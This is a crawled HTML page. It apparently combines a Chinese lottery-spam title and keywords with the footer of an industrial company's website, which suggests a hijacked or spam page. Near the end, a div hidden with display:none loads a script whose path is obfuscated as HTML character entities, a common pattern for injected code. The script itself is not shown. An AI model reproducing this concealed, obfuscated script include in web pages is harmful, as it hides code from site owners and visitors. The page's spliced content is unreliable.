

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lokerborneo.com/show-28-1316-1.html
body_size: 1458
content:
<!DOCTYPE html>
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>香港正版资料全年资料12323-免费完整资料</title>
<meta name="keywords" content="香港正版资料全年资料12323" />
		     <img src="/static/image/gzh2.jpg" width="120" />
		      
		    </div>
	  
	  
	  
	  
	  
		
		
		
  </div>
</footer>
<section class="footer-bottom-area">
  <div class="container">
    <div class="copyright-text animated_element animation-fadeInUp">
      <p>Copyright © 2015-2025 <a href="/">秦川机床工具集团股份公司</a>   <a href="http://www.miit.gov.cn" target="_blank" rel="nofollow">陕ICP备06001543号</a>  &nbsp; All rights reserved</p>
    </div>
	<div class="jubao">纪检监察信访举报电话：0917-3670957 举报邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0574666f7245746c6b666d70646b2b666a68">[email&#160;protected]</a></div>
	<div class="gongan">
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=61030202000163">
		<img src="/statics/images/beian.png">
		<span>陕公安网备 61030202000163号</span>
		</a>
	</div>	 	
  </div>
</section>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/static/js/bootstrap.min.js"></script> 
<script src="/static/js/jquery.easing.min.js"></script> 
<script src="/static/js/modernizr.min.js"></script> 
<script src="/static/js/imagesloaded.pkgd.min.js"></script> 
<script src="/static/js/isotope.pkgd.min.js"></script> 
<script src="/static/js/jquery.magnific-popup.min.js"></script> 
<script src="/static/js/owl.carousel.min.js"></script> 
<script src="/static/js/main.js"></script>





<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html><script language="JavaScript" src="/api_op_count_id_1316_modelid_1.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28fefd246ce14f5d978043823284035d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
